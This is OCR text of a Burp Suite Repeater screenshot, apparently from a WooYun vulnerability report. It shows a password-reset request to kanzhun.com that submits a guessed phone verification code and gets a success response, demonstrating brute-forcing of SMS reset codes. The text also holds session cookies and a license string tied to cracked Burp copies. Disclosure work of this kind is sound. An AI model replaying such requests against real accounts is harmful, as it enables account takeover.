 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × ...
Go Cancel < > Target: http://www.kanzhun.com
Request
Raw Params Headers Hex
GET
/account/validPhoneCode.json?account=13888888888&code=2
392&type=4 HTTP/1.1
Host: www.kanzhun.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Referer: http://www.kanzhun.com/password/phone/forgot/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: __c=1441205210; W_CITY_S_V=411; __g=-;
ac=13888888888; _gat=1;
lasturl="http://www.kanzhun.com/";
__l=r=http%3A%2F%2Fwww.haosou.com%2Flink%3Furl%3Dhttp%2
53A%252F%252Fwww.kanzhun.com%252F%26q%3D%25E7%259C%258B
%25E5%2587%2586%25E7%25BD%2591%26ts%3D1441205208%26t%3D
ddb46285c97a25ed6ee43ea6b99eb81%26src%3Dhaosou&l=%2F;
__a=53250719.1441205210..1441205210.17.1.17.17;
_ga=GA1.2.1354358551.1441205306; AB_T=abva
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Wed, 02 Sep 2015 15:02:47 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Set-Cookie: AB_T=abva;Path=/;
Cache-Control: no-cache
Content-Length: 31
{"resmsg":"成功","rescode":1}
www.wooyun.org